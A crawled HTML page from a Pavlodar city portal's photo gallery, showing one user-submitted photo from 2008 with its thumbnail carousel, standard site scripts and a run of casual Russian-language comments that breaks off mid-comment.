

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://gorodpavlodar.kz/Foto.html&do=showpic&pid=3780&gid=3
body_size: 7625
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
		<script async src="https://cdn.tds.bid/bid.js" type="text/javascript"></script>
        <title>Фотогалерея</title>
<META NAME="Document-state" CONTENT="Dynamic">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=cp1251">
<META HTTP-EQUIV="EXPIRES" CONTENT="0">
<META NAME="RESOURCE-TYPE" CONTENT="DOCUMENT">
<META NAME="DISTRIBUTION" CONTENT="GLOBAL">
<META NAME="AUTHOR" CONTENT="Павлодар Электронный город , Павлодарский сайт">
<META NAME="COPYRIGHT" CONTENT="Copyright (c) by Павлодар Электронный город, ТОО Электонный город">
<META NAME="DESCRIPTION" CONTENT="Павлодар, Павлодарский сайт, организации Павлодара, товары и услуги в Павлодаре, новости Павлодара, прогноз погоды в Павлодаре, курсы валют, Электронный город Павлодар">
<META NAME="ROBOTS" CONTENT="all">
<META NAME="REVISIT-AFTER" CONTENT="1 DAYS">
<META NAME="RATING" CONTENT="GENERAL">
<META NAME="Keywords" CONTENT="Павлодар организации фирмы товары услуги Павлодарский погода курсы валюты новости Казахстан ">
<meta name="yandex-verification" content="e592551f6e15f651">
<meta name="google-site-verification" content="Fk9FwpA6siCe22brtcUTz8jlTt6W427BddCqYGw9iQ4" /><LINK REL="StyleSheet" HREF="themes/gpsm/style/style.css?ver=3" TYPE="text/css">
<link rel="stylesheet" type="text/css" href="themes/gpsm/style/jquery-ui-1.8.20.custom.css">
<!--[if IE]><script language="javascript" type="text/javascript" src="scripts/slider/lib/excanvas.pack.js"></script><![endif]-->
<script type="text/javascript" src="scripts/slider/lib/jquery-1.3.2.js"></script>
<script type="text/javascript" src="scripts/slider/lib/custom.js"></script>
<script type="text/javascript" src="scripts/slider/lib/jquery-ui-1.8.20.custom.min.js"></script>
<script type="text/javascript" src="scripts/slider/lib/jquery.easing.1.2.js"></script>
<script type="text/javascript" src="scripts/slider/lib/jquery.anythingslider.js"></script>
<script type="text/javascript" src="scripts/slider/lib/jquery.corner.js"></script>
<script type="text/javascript" src="scripts/slider/lib/jcarousel.pack.js"></script>
<script type="text/javascript" src="scripts/slider/lib/jquery.ui.datepicker-ru.js"></script>
<script type="text/javascript" src="scripts/slider/lib/jquery.flot.pack.js"></script>
<script type="text/javascript" src="scripts/player/strings.js"></script>
<script type="text/javascript" src="scripts/player/px-video.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8055397513719033" crossorigin="anonymous"></script>
<link rel="stylesheet" type="text/css" href="scripts/slider/lib/jquery.jcarousel.css">
<link rel="stylesheet" type="text/css" href="scripts/slider/skins/tango/skin.css">
<link rel="stylesheet" type="text/css" href="scripts/map/style_map.css">
<link rel="stylesheet" type="text/css" href="scripts/player/px-video.css">
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>


		<script type="text/javascript">

			$(document).ready(function(){
				$.datepicker.setDefaults( $.datepicker.regional[ "ru" ] );
				$( ".datepickeri" ).datepicker($.datepicker.regional[ "ru" ]);
			});
		</script>
        </head>
<BODY bgColor="#FFFFFF">
<script type="text/javascript" src="scripts/tooltip/wz_tooltip.js"></script>
<script type="text/javascript" src="scripts/tooltip/tip_balloon.js"></script>
<script type="text/javascript" src="scripts/flv/swfobject.js"></script>

<table border="0" cellpadding="0" cellspacing="0" width="1000" align="center"><tr><td valign="top" >
<div style="height: 189px;">
<div  id="head" style="height: 129px; background-image: url('/themes/gpsm/images/Shapka2.jpg'); background-repeat: no-repeat; margin-bottom: 1px;">
<table cellspacing="0" cellpadding="0">
<tr>
<td width="210" height="129" valign="top">
<div style="background-image: url('/themes/gpsm/images/vhod.png'); background-repeat: no-repeat; background-position: bottom right;">
<div id="past_vhod" style="padding: 0px 5px 10px 15px; color: #737373; display: none;" class="login_site">
<div align="right" class="prev_vhod" style="display: none; color: #D54804; cursor: pointer; padding: 2px 8px 0px 0px;"><b>X</b></div><form action="Login_site.html" method="post">
<b>Логин &nbsp;&nbsp;&nbsp;&nbsp;</b><input type="text" name="username" size="13" maxlength="25"><br><b>Пароль &nbsp;</b><input type="password" name="user_password" size="13" maxlength="20"><input type="hidden" name="redirect" value="">
<input type="hidden" name="mode" value="">
<input type="hidden" name="f" value="">
<input type="hidden" name="t" value="">
<input type="hidden" name="op" value="login">
<div align="center">
<input type="submit" value="Войти на сайт" class="button"></div>
</form>
<div align="center" style="padding: 5px 3px 3px 0px;"><a href="Login_site.html&amp;op=new_user">Регистрация</a></div></div>
<div class="prev_vhod" align="center" style="padding: 5px 5px 10px 5px; cursor: pointer; color: #737373;">
<b>вход / регистрация</b></div>
</div>
</td>
<td width="790" align="center">
<div style="height: 110px; width: 600px; margin: 0; padding: 0; border: 0px solid #FFFFFF; position: relative; left: 38px; top: 1px;">
<a href="https://www.instagram.com/gorodpavlodar.kz" target="_blank" ><img src="images/kernab/gorodpavlodar111111111.png" alt="ЭГ инста" border="0" height="110"></a>
</div>
</td>
</tr>
</table>
</div>
<div id="top_menu" align="center" style="height: 60px;">
<table width="100%" style="height: 30px;" cellspacing="0" cellpadding="0"><tr>
<td class="break_menu"></td>
<td  id="top_button_0" align="center" valign="middle" style="width: 30px;" class="button_menu"
		                                   onmouseover="Under(0)"
		                                   onmouseout="Under3()"
		                                   ><a href="Main.html" target="_top"><img src="themes/gpsm/images/home2.png" width="24" height="24" alt="Главная" border="0"></a></td>
<td class="break_menu"></td>
<td  id="top_button_1" align="center" valign="middle" class="button_menu"
		                                   onmouseover="Under(1)"
		                                   onmouseout="Under3()"
		                                   >Новости</td>
<td class="break_menu"></td>
<td  id="top_button_2" align="center" valign="middle" class="button_menu"
		                                   onmouseover="Under(2)"
		                                   onmouseout="Under3()"
		                                   >Бизнес</td>
<td class="break_menu"></td>
<td  id="top_button_3" align="center" valign="middle" class="button_menu"
		                                   onmouseover="Under(3)"
		                                   onmouseout="Under3()"
		                                   >Справочная</td>
<td class="break_menu"></td>
<td  id="top_button_4" align="center" valign="middle" class="button_menu"
		                                   onmouseover="Under(4)"
		                                   onmouseout="Under3()"
		                                   >Общение</td>
<td class="break_menu"></td>
<td name="active" id="top_button_5" align="center" valign="middle" class="button_menu"
		                                   onmouseover="Under(5)"
		                                   onmouseout="Under3()"
		                                   >Развлечения</td>
<td class="break_menu"></td>
<td id="top_button0" align="center" valign="middle" class="button_menu_end"><form action="Search.html" method="post">
<table cellspacing="0" cellpadding="0"><tr><td><input name="search" type="text" style="color: #ADADAD;" onfocus="this.value=''" value=" поиск по сайту" size="18">&nbsp;&nbsp;</td><td><input type=image src="images/search.png" name="sub" style="border: 0px;">
</td></tr></table></form>
</td>
</tr></table>
<div id="under" align="left">
<div  style="display: none; width: 1000px; position: absolute; top: 160px;" id="under_menu_0">
<table style="height: 30px; width: 100%; margin-top: 1px;" cellspacing="0" cellpadding="0"><tr>
<td align="center" valign="middle" style="width: 190px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Discount.html'"><a class="button_a" href="Discount.html" target="_top">Купить со скидкой</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 180px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='News.html'"><a class="button_a" href="News.html" target="_top">Узнать новости</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 190px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Anons.html'"><a class="button_a" href="Anons.html" target="_top">Подать объявление</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 160px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Expert.html'"><a class="button_a" href="Expert.html" target="_top">Задать вопрос</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" class="button_menu_end_under">&nbsp;</td>
</tr></table>
</div>
<div  style="display: none; width: 1000px; position: absolute; top: 160px;" id="under_menu_1">
<table style="height: 30px; width: 100%; margin-top: 1px;" cellspacing="0" cellpadding="0"><tr>
<td align="center" valign="middle" style="width: 110px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='world_news.html'"><a class="button_a" href="world_news.html" target="_top">Мировые</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 160px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='News_4.html'"><a class="button_a" href="News_4.html" target="_top">Казахстанские</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 155px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='News_2.html'"><a class="button_a" href="News_2.html" target="_top">Павлодарские</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 130px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='News_3.html'"><a class="button_a" href="News_3.html" target="_top">От портала</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 100px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Afisha.html'"><a class="button_a" href="Afisha.html" target="_top">Афиша</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 165px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Afisha_c2.html'"><a class="button_a" href="Afisha_c2.html" target="_top">Скоро в кино</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" class="button_menu_end_under">&nbsp;</td>
</tr></table>
</div>
<div  style="display: none; width: 1000px; position: absolute; top: 160px;" id="under_menu_2">
<table style="height: 30px; width: 100%; margin-top: 1px;" cellspacing="0" cellpadding="0"><tr>
<td align="center" valign="middle" style="width: 150px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Anons.html'"><a class="button_a" href="Anons.html" target="_top">Объявления</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 155px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Firms.html'"><a class="button_a" href="Firms.html" target="_top">Организации</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 155px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Valuta.html'"><a class="button_a" href="Valuta.html" target="_top">Курсы валют</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 150px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Firms_parrent_cat.html&amp;super_cat=62'"><a class="button_a" href="Firms_parrent_cat.html&amp;super_cat=62" target="_top">Что купить</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 160px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Discount.html'"><a class="button_a" href="Discount.html" target="_top">Акции-скидки</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" class="button_menu_end_under">&nbsp;</td>
</tr></table>
</div>
<div  style="display: none; width: 1000px; position: absolute; top: 160px;" id="under_menu_3">
<table style="height: 30px; width: 100%; margin-top: 1px;" cellspacing="0" cellpadding="0"><tr>
<td align="center" valign="middle" style="width: 100px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Phone.html'"><a class="button_a" href="Phone.html" target="_top">Телефон</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 135px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Firms.html'"><a class="button_a" href="Firms.html" target="_top">Организации</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 100px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Valuta.html'"><a class="button_a" href="Valuta.html" target="_top">Валюты</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 90px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Map_new.html'"><a class="button_a" href="Map_new.html" target="_top">Карта</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 90px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='pogoda.html'"><a class="button_a" href="pogoda.html" target="_top">Погода</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 85px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Afisha.html'"><a class="button_a" href="Afisha.html" target="_top">Афиша</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 150px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Afisha_c2.html'"><a class="button_a" href="Afisha_c2.html" target="_top">Скоро в кино</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 85px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Discount.html'"><a class="button_a" href="Discount.html" target="_top">Акции</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" class="button_menu_end_under">&nbsp;</td>
</tr></table>
</div>
<div  style="display: none; width: 1000px; position: absolute; top: 160px;" id="under_menu_4">
<table style="height: 30px; width: 100%; margin-top: 1px;" cellspacing="0" cellpadding="0"><tr>
<td align="center" valign="middle" style="width: 130px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Forums.html'"><a class="button_a" href="Forums.html" target="_top">Форумы</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 155px;"
                                                                 class="button_menu_under_active"
                                                                 onclick="javascript:self.location='Foto.html'"><a class="button_a" href="Foto.html" target="_top">Фотогалерея</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 130px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Expert.html'"><a class="button_a" href="Expert.html" target="_top">Эксперт</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" class="button_menu_end_under">&nbsp;</td>
</tr></table>
</div>
<div name="active" style="display: none; width: 1000px; position: absolute; top: 160px;" id="under_menu_5">
<table style="height: 30px; width: 100%; margin-top: 1px;" cellspacing="0" cellpadding="0"><tr>
<td align="center" valign="middle" style="width: 160px;"
                                                                 class="button_menu_under_active"
                                                                 onclick="javascript:self.location='Foto.html'"><a class="button_a" href="Foto.html" target="_top">Фотогалерея</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 120px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Afisha.html'"><a class="button_a" href="Afisha.html" target="_top">Афиша</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 165px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Afisha_c2.html'"><a class="button_a" href="Afisha_c2.html" target="_top">Скоро в кино</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" style="width: 165px;"
                                                                 class="button_menu_under"
                                                                 onclick="javascript:self.location='Firms_parrent_cat.html&amp;super_cat=130'"><a class="button_a" href="Firms_parrent_cat.html&amp;super_cat=130" target="_top">Где отдохнуть</a>
</td><td class="break_menu"></td>
<td align="center" valign="middle" class="button_menu_end_under">&nbsp;</td>
</tr></table>
</div>
</div>
</div>
</div>
</td></tr></table>
<table border="0" cellpadding="0" cellspacing="4" width="1000" align="center" style="padding-bottom: 0px; margin-bottom: 0px;"><tr><td valign="top">
<A name=top></A>

<table cellspacing="0" cellpadding="0" width="100%">
<tr>
<td width="170">
<br><h1 style="float: left;"><a href="Foto.html">Фотогалерея</a></h1>
</td>
<td>
<table cellspacing="0" cellpadding="0" style="position: relative; top: 3px;"><tr><td><img src="themes/gpsm/images/knopka_left.gif" alt="" border=0></td><td class="knopka" valign="middle" style="background-image: url('/themes/gpsm/images/knopka_center.gif'); cursor: pointer;"><a href="Foto.html&amp;file=index&amp;do=upload" class="button_a">Добавить фото</a>
</td><td><img src="themes/gpsm/images/knopka_right.gif" alt="" border=0></td></tr></table></td>
</tr>
</table><br>
<h2><a href="index.html?op=modload&amp;title=Foto&amp;file=index&amp;do=showgall&amp;gid=3">Жители города!</a></h2><div align="center"><h3>rumka: Начало</h3></div><div align="center"><a href="modules/Foto/album/people_town/STA60073.jpg"><img src="modules/Foto/album/people_town/STA60073.jpg" width="650"  alt="rumka: Начало" border="0" vspace="8"></a></div><div align="center">Приквел уже всем известной фотографии.</div><div align="center"><div align="center" style="padding-top: 5px; width: 700px;"><div class="corner" style="width: 408px; background-color: #DDE8FC; float: left;">
<table width="100%" cellspacing="2" cellpadding="2" border="0"><tr><td width="60%">Разместил: <a href="Login_site.html&amp;op=userinfo&amp;username=4315"><b>rumka</b></a></td><td width="40%" align="center">Просмотров: <b>3739</b></td><tr></tr><td>Дата: <b>07.03.2008, 21:42</b></td><td align="center">Размер: <a href="modules/Foto/album/people_town/STA60073.jpg"><b>750х1000</b></a></td></tr></table></div>
<div class="corner" style="width: 230px; background-color: #E5E5E5; float: right;">
<table width="100%" cellspacing="2" cellpadding="2" border="0"><tr><td width="33%" align="center"><a href="Foto.html&amp;op=modload&amp;file=index&amp;do=showgall&amp;sabmit=4315">Еще фото</a> rumka</td><tr></tr><td align="center"><a href="">Код для блога</a></td></tr></table></div>
</div></div><div align="center" style="clear: both;"><style type="text/css">

.jcarousel-skin-tango .jcarousel-container-horizontal {
    width: 620px;
}
.jcarousel-skin-tango .jcarousel-item {
    width: 75px;
    height: 100%;

}

.jcarousel-skin-tango .jcarousel-clip-horizontal {
    width: 620px;
    height: 96px;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal {
    top: 19px;
}
.jcarousel-skin-tango .jcarousel-next-horizontal {
    top: 19px;
}

</style>

<script type="text/javascript">
jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
        scroll: 2, 
        visible: 6 
    });
});

</script>
<div>
<ul id="mycarousel" class="jcarousel-skin-tango">
<li><a href="Foto.html&amp;do=showpic&amp;pid=3783&amp;gid=3"><img src="modules/Foto/album/people_town/thumb/DSC00088_Large.JPG" width="90" alt="БРАТАН..." border=1></a></li>
<li><a href="Foto.html&amp;do=showpic&amp;pid=3782&amp;gid=3"><img src="modules/Foto/album/people_town/thumb/050320082526.jpg" width="90" alt="Красавец" border=1></a></li>
<li><a href="Foto.html&amp;do=showpic&amp;pid=3781&amp;gid=3"><img src="modules/Foto/album/people_town/thumb/DSC05583.JPG" width="90" alt=":)" border=1></a></li>
<li><a href="Foto.html&amp;do=showpic&amp;pid=3780&amp;gid=3"><img src="modules/Foto/album/people_town/thumb/STA60073.jpg" width="90" alt="rumka: Начало" border=3 style="border-color: #FF8306;"></a></li>
<li><a href="Foto.html&amp;do=showpic&amp;pid=3779&amp;gid=3"><img src="modules/Foto/album/people_town/thumb/62rumka.jpg" width="90" alt="16 ая...днюха:)" border=1></a></li>
<li><a href="Foto.html&amp;do=showpic&amp;pid=3778&amp;gid=3"><img src="modules/Foto/album/people_town/thumb/SSM14298_Large.JPG" width="90" alt="Я с Юлей" border=1></a></li>
<li><a href="Foto.html&amp;do=showpic&amp;pid=3777&amp;gid=3"><img src="modules/Foto/album/people_town/thumb/DSCN4168_Small.JPG" width="90" alt="лизок и янок" border=1></a></li>
<li><a href="Foto.html&amp;do=showpic&amp;pid=3776&amp;gid=3"><img src="modules/Foto/album/people_town/thumb/DSCN4159_Small.JPG" width="90" alt="Мы" border=1></a></li>
<li><a href="Foto.html&amp;do=showpic&amp;pid=3775&amp;gid=3"><img src="modules/Foto/album/people_town/thumb/Izobrajjenie_062.jpg" width="90" alt="Пиво, Водка или Наркота?" border=1></a></li>
<li><a href="Foto.html&amp;do=showpic&amp;pid=3774&amp;gid=3"><img src="modules/Foto/album/people_town/thumb/DSC04893.jpg" width="90" alt="МЫ" border=1></a></li>
<li><a href="Foto.html&amp;do=showpic&amp;pid=3772&amp;gid=3"><img src="modules/Foto/album/people_town/thumb/na_baigu.jpg" width="90" alt="Максат" border=1></a></li>
<li><a href="Foto.html&amp;do=showpic&amp;pid=3771&amp;gid=3"><img src="modules/Foto/album/people_town/thumb/Obshsenie.jpg" width="90" alt="Братан" border=1></a></li>
<li><a href="Foto.html&amp;do=showpic&amp;pid=3770&amp;gid=3"><img src="modules/Foto/album/people_town/thumb/060320081160_Med.jpg" width="90" alt="а урок все идет..." border=1></a></li>
<li><a href="Foto.html&amp;do=showpic&amp;pid=3769&amp;gid=3"><img src="modules/Foto/album/people_town/thumb/I_listen_you.jpg" width="90" alt="..." border=1></a></li>
<li><a href="Foto.html&amp;do=showpic&amp;pid=3768&amp;gid=3"><img src="modules/Foto/album/people_town/thumb/Photo-0015_winter.JPG" width="90" alt="...зима..." border=1></a></li>
</ul>
</div>
</div><h2>Комментарии:</h2><br /><div align="center"><h3>Для того чтобы оставить свой комментарий Вам нужно <a href="Login_site.html">войти</a> или <a href="Login_site.html&amp;op=new_user">зарегистрироваться</a></h3></div><br><br><div align="center" style="padding: 5px;"><b style="background-color: #959595; padding: 3px;">1</b> <a href="Foto.html&amp;do=showpic&amp;pid=3780&amp;gid=3&amp;pagenum=2#comm"><b>2</b></a> <a href="Foto.html&amp;do=showpic&amp;pid=3780&amp;gid=3&amp;pagenum=2#comm"><img src="images/arrow.gif" border="0" style="position: relative; top: 1px;" alt="Перейти на следующую страницу" hspace="10"></a></div><br><h2><a href="Login_site.html&amp;op=userinfo&amp;username=2691" style="color: #1c71c6;">Shadow</a>&nbsp;&nbsp;<small>(07.03.2008, 22:19)</small></h2><div style="position: relative; top: -7px;" class="comment_news"><div style=" float: none;">
<div><img src="images/comment_b.gif" alt="" border=0 style="position: relative; top: 6px; left: 14px;z-index: 4;"></div>
<div class="keep" style="padding: 2px; background-color: #808080; position: relative; z-index: 2;">
<div class="corner_keep" style="background-color: #DDE8FC;">
<div style="">
<div class="small_com">а может ти приедеш и мы встретимся<br><br></div><div class="full_com" style="display: none;">а может ти приедеш и мы встретимся <div align="right"><a href="#com" class="comment_close">свернуть</a></div></div></div>
</div>
</div>
</div>
</div><h2><a href="Login_site.html&amp;op=userinfo&amp;username=4513" style="color: #1c71c6;">Musya</a>&nbsp;&nbsp;<small>(07.03.2008, 22:33)</small></h2><div style="position: relative; top: -7px;" class="comment_news"><div style=" float: none;">
<div><img src="images/comment_g.gif" alt="" border=0 style="position: relative; top: 6px; left: 14px;z-index: 4;"></div>
<div class="keep" style="padding: 2px; background-color: #808080; position: relative; z-index: 2;">
<div class="corner_keep" style="background-color: #E5E5E5;">
<div style="">
<div class="small_com">фотка с зеркалом старый прикол....<br><br></div><div class="full_com" style="display: none;">фотка с зеркалом старый прикол.... <div align="right"><a href="#com" class="comment_close">свернуть</a></div></div></div>
</div>
</div>
</div>
</div><h2><a href="Login_site.html&amp;op=userinfo&amp;username=4315" style="color: #1c71c6;">rumka</a>&nbsp;&nbsp;<small>(07.03.2008, 22:44)</small></h2><div style="position: relative; top: -7px;" class="comment_news"><div style=" float: none;">
<div><img src="images/comment_b.gif" alt="" border=0 style="position: relative; top: 6px; left: 14px;z-index: 4;"></div>
<div class="keep" style="padding: 2px; background-color: #808080; position: relative; z-index: 2;">
<div class="corner_keep" style="background-color: #DDE8FC;">
<div style="">
<div class="small_com">оО...ээээ...кто изменил надписи....ыыыыыы.....блин :)))<br><br></div><div class="full_com" style="display: none;">оО...ээээ...кто изменил надписи....ыыыыыы.....блин :))) <div align="right"><a href="#com" class="comment_close">свернуть</a></div></div></div>
</div>
</div>
</div>
</div><h2><a href="Login_site.html&amp;op=userinfo&amp;username=3966" style="color: #1c71c6;">trooper</a>&nbsp;&nbsp;<small>(07.03.2008, 22:44)</small></h2><div style="position: relative; top: -7px;" class="comment_news"><div style=" float: none;">
<div><img src="images/comment_g.gif" alt="" border=0 style="position: relative; top: 6px; left: 14px;z-index: 4;"></div>
<div class="keep" style="padding: 2px; background-color: #808080; position: relative; z-index: 2;">
<div class="corner_keep" style="background-color: #E5E5E5;">
<div style="">
<div class="small_com">Как то не совмещается детский сад дубок с вот этими  фотками!!!  <br><br></div><div class="full_com" style="display: none;">Как то не совмещается детский сад дубок с вот этими  фотками!!!   <div align="right"><a href="#com" class="comment_close">свернуть</a></div></div></div>
</div>
</div>
</div>
</div><h2><a href="Login_site.html&amp;op=userinfo&amp;username=2362" style="color: #1c71c6;">pazan4ik</a>&nbsp;&nbsp;<small>(07.03.2008, 23:37)</small></h2><div style="position: relative; top: -7px;" class="comment_news"><div style=" float: none;">
<div><img src="images/comment_b.gif" alt="" border=0 style="position: relative; top: 6px; left: 14px;z-index: 4;"></div>
<div class="keep" style="padding: 2px; background-color: #808080; position: relative; z-index: 2;">
<div class="corner_keep" style="background-color: #DDE8FC;">
<div style="">
<div class="small_com">Привет!!! А ты не с Frankfurta?<br><br></div><div class="full_com" style="display: none;">Привет!!! А ты не с Frankfurta? <div align="right"><a href="#com" class="comment_close">свернуть</a></div></div></div>
</div>
</div>
</div>
</div><h2><a href="Login_site.html&amp;op=userinfo&amp;username=864" style="color: #1c71c6;">Stels</a>&nbsp;&nbsp;<small>(08.03.2008, 00:28)</small></h2><div style="position: relative; top: -7px;" class="comment_news"><div style=" float: none;">
<div><img src="images/comment_g.gif" alt="" border=0 style="position: relative; top: 6px; left: 14px;z-index: 4;"></div>
<div class="keep" style="padding: 2px; background-color: #808080; position: relative; z-index: 2;">
<div class="corner_keep" style="background-color: #E5E5E5;">
<div style="">
<div class="small_com">а сколько тебе лет???<br><br></div><div class="full_com" style="display: none;">а сколько тебе лет??? <div align="right"><a href="#com" class="comment_close">свернуть</a></div></div></div>
</div>
</div>
</div>
</div><h2><a href="Login_site.html&amp;op=userinfo&amp;username=3349" style="color: #1c71c6;">Finka</a>&nbsp;&nbsp;<small>(08.03.2008, 01:48)</small></h2><div style="position: relative; top: -7px;" class="comment_news"><div style=" float: none;">
<div><img src="images/comment_b.gif" alt="" border=0 style="position: relative; top: 6px; left: 14px;z-index: 4;"></div>
<div class="keep" style="padding: 2px; background-color: #808080; position: relative; z-index: 2;">
<div class="corner_keep" style="background-color: #DDE8FC;">
<div style="">
<div class="small_com">клевая фотка. загадочная. Лучше, чем та, где сиськой в стену))) а эта такая типа: Истина где-то рядом...</div><div class="full_com" style="display: none;">клевая фотка. загадочная. Лучше, чем та, где сиськой в стену))) а эта такая типа: Истина где-то рядом... <div align="right"><a href="#com" class="comment_close">свернуть</a></div></div></div>
</div>
</div>
</div>
</div><h2><a href="Login_site.html&amp;op=userinfo&amp;username=214" style="color: #1c71c6;">kairden</a>&nbsp;&nbsp;<small>(08.03.2008, 11:55)</small></h2><div style="position: relative; top: -7px;" class="comment_news"><div style=" float: none;">
<div><img src="images/comment_g.gif" alt="" border=0 style="position: relative; top: 6px; left: 14px;z-index: 4;"></div>
<div class="keep" style="padding: 2px; background-color: #808080; position: relative; z-index: 2;">
<div class="corner_keep" style="background-color: #E5E5E5;">
<div style="">
<div class="small_com">ну острожнее блин, ручку сломаешь:)<br><br></div><div class="full_com" style="display: none;">ну острожнее блин, ручку сломаешь:) <div align="right"><a href="#com" class="comment_close">свернуть</a></div></div></div>
</div>
</div>
</div>
</div><h2><a href="Login_site.html&amp;op=userinfo&amp;username=6" style="color: #1c71c6;">AlexG</a>&nbsp;&nbsp;<small>(08.03.2008, 12:15)</small></h2><div style="position: relative; top: -7px;" class="comment_news"><div style=" float: none;">
